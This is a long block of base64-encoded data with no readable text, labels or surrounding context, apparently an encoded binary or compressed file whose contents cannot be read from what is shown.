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
